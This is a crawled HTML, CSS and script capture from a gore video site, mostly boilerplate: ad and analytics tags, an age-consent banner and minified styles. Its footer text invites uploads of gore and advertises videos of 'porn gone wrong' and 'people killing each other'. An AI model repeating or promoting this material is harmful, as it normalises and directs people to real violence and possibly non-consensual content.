					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2025 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

<!-- eof inapage -->
<!-- bnr -->
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=1657&type=0&loaded=0&time=1767101793183
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												

--- FILE ---
content_type: text/css
request_url: https://horriblevideos.com/templates/horriblevideos/css/style.min.css
body_size: 7034
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*{font-family:'Roboto',sans-serif;font-size:13px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;-khtml-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0}h1,h1 a{font-size:18px}h2,h2 a{font-size:16px}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:14px}h4,h4 a{font-size:13px}h5,h5 a{font-size:12px}h6,h6 a{font-size:10px}a{color:#1a54bd;text-decoration:none}a:hover{color:#0e46ac}a.button,button,input[type="submit"]{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);display:block;float:left;color:#fff;font-weight:700;padding:4px 10px;border:0;cursor:pointer}input[type="submit"]{width:auto;margin-top:4px}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#f1f1f1;width:100%;display:block;float:left;padding:6px 10px;border:1px solid #dcdcdc}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:200px}form#login-form,form#forgot-pass-form,form#signup-form{width:360px;display:table;padding:0 10px;margin:0 auto}form#login-form input,form#forgot-pass-form input,form#signup-form input{margin:10px 0}form#login-form button,form#forgot-pass-form button,form#signup-form button{float:left;margin-top:10px}iframe{border:0!important}.wrapper{width:100%;max-width:1470px;display:block;margin:0 auto}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:20%;float:left;padding:10px;display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;text-align:center!important;padding:4px 10px;margin:10px 0}.notification a,.notification * a{text-decoration:underline!important}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}#header{background:#f1f1f1;width:100%;display:block;float:left;margin-bottom:20px}#header .wrapper{padding:0 10px}#header #network{background:#e1e1e1;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 10px}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li a{font-size:12px;color:#000;margin-right:10px}#header #network ul li a:hover{color:#1a54bd}#header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 300px 45px;width:300px;height:45px;display:block;float:left;margin:0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}#header .wrapper{position:relative}#header a#logo{position:absolute;top:50%;left:10px;font-size:36px;line-height:1;font-weight:700;color:#000;letter-spacing:-1px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#header form{float:left;margin-right:10px}#header form input{background:#fff;width:230px;display:block;float:left;border:1px solid #d3d3d3;border-right:0}#header form select{background:#fff;width:100px;border:1px solid #d3d3d3}#header form button{background:#fff;text-align:center;padding:6px 10px 6px 0;border:1px solid #d3d3d3;border-left:0}#header form button i{font-size:16px;color:#1a54bd}#header ul.toolbar{float:left}#header ul.toolbar.top{float:right;margin:4px 0 10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-weight:700;color:#000;margin-top:8px;margin-left:10px}#header ul.toolbar li:first-child a{margin-left:0}#header ul.toolbar li a i{margin-right:4px}#header ul.toolbar li a:hover,#header ul.toolbar li a:hover i{color:#1a54bd}#header ul.toolbar li.login a{margin-left:20px}#header ul.toolbar li a.button{color:#fff;margin-top:3px;margin-left:2px}#header .container{background:#e7e7e7;width:100%;display:block;float:left;margin-top:15px}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{float:left}#header ul#navigation li a{font-size:14px;font-weight:700;color:#2e2e2e;padding:8px 20px}#header ul#navigation li.current a,#header ul#navigation li a:hover{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}#header ul#navigation li a i{color:#444;margin-right:6px}#header ul#navigation li:first-child a i{margin-right:0}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;padding:0 10px;overflow:auto}#sidebar h2,#sidebar a.menu{background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);color:#fff;padding:6px 15px;border-bottom:1px solid #050505}#sidebar a.menu{width:100%;display:none;float:left;font-weight:700;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#2f2f2f;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;font-size:12px;font-weight:700;color:#fff;padding:6px 15px;border-bottom:1px solid #404040}#sidebar ul li a:hover{background:#484848}#sidebar ul li.active a,#sidebar ul li a.active{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}#sidebar ul li a .sub-label{font-size:12px;font-weight:700;color:#fff}#sidebar ul li a .counter{float:right;font-size:12px;color:#818181}#main{width:100%;display:block;float:left}#main h1{float:left;padding:0 10px}#main ul.toolbar{float:right;padding:0 10px}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);font-size:12px;font-weight:700;color:#fff;padding:4px 6px;margin-left:2px}#main ul.toolbar li a:hover{background:#484848}#main ul.toolbar li.active a{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;bottom:10px;background:rgba(0,0,0,0.4);font-size:12px;color:#fff;padding:1px 6px}.col-item a .title{width:100%;display:block;float:left;font-size:13px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;color:#1a54bd;margin:2px 0;overflow:hidden}.col-item .col-left span{float:left;font-size:12px}.col-item .col-left span.rating{margin-right:4px}.col-item .col-left span.rating i{color:#60c042}.col-item .col-right a.add-to-fav{font-size:12px;color:#2e2e2e}.col-item .col-right a.edit-content{color:#2e2e2e;font-size:12px;margin-left:4px}.col-item .col-right a.add-to-fav:hover,.col-item .col-right a.edit-content:hover,.col-item .col-right a.add-to-fav:hover i,.col-item .col-right a.edit-content:hover i{color:#1a54bd}#player{position:relative;width:100%;height:640px!important;display:block;float:left;padding:0!important;margin-bottom:10px}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a .icon{font:normal normal normal 14px/1 FontAwesome;display:inline-block;font-size:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul#rating_options li a .icon.i-thumbs-up:before{content:'\f164';color:#60c042}ul#rating_options li a .icon.i-thumbs-down:before{content:'\f165';color:#d70a0a}ul#rating_options li.score{font-weight:700}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left;margin:10px 0}ul.tabs-list li,ul.tabs-list--mailbox li{width:25%;display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list.logged-in li{width:20%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);font-size:12px;font-weight:700;color:#fff;padding:6px 0}.user-profile ul.tabs-list li a,ul.tabs-list--mailbox li a{background:#2f2f2f;text-align:left;padding:6px 15px;border-bottom:1px solid #404040}.user-profile ul.tabs-list li:last-child a,ul.tabs-list--mailbox li:last-child a{border:0}ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#484848}ul.tabs-list li.active a{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile .avatar{width:100%;margin-top:4px}.avatar *{font-size:12px}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left}.avatar .user{font-weight:700;text-align:center;color:#1a54bd}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#1a54bd;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-size:16px;font-weight:700;text-align:center;margin-top:6px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes .sub-label{float:left;margin-left:6px}ul.user-profile-actions{width:100%;display:block;float:left}ul.user-profile-actions li{width:20%;display:block;float:left;padding:0 0 0 10px}ul.user-profile-actions li a{background:#1a54bd;width:100%;display:block;float:left;font-size:14px;font-weight:700;text-align:center;color:#fff;padding:20px}ul.user-profile-actions li a:hover{background:#0e46ac}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:10px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-size:13px;font-weight:700;padding:6px 15px;margin:0 1px}.pagination a{background:#fff;color:#000}.pagination span,.pagination a:hover{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}.pagination a.prev,.pagination a.next{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}.pagination a.prev:hover,.pagination a.next:hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}#footer{width:100%;display:block;float:left;margin-top:20px}#footer .toolbar{background:#1a54bd;width:100%;display:block;float:left;padding:20px 0}#footer .toolbar ul{display:table;margin:0 auto}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{font-size:12px;color:#fff;margin:0 5px}#footer .toolbar ul li a:hover{color:#e4e3e3}#footer #copyright{background:#191919;width:100%;display:block;float:left;padding:20px 0}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:center;color:#d3d3d3}#footer #copyright .wrapper a:hover{color:#fff}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;box-shadow:0 0 .375rem #000;-moz-box-shadow:0 0 .375rem #000;-webkit-box-shadow:0 0 .375rem #000;-o-box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;-o-border-radius:.375rem}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);width:100%;display:block;float:left;color:#fff;font-weight:700;padding:4px 10px}.qq-upload-button *{color:#fff}.qq-upload-button-hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:.5625rem;line-height:.9375rem;font-size:1rem;background-color:#FFF0BD}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(loading.gif);width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#900}.qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#5DA30C;color:#FFF}.qq-upload-list li.qq-upload-fail{background-color:#D60000;color:#FFF}.qq-progress-bar{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}.table{width:100%}thead *{font-weight:700}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid 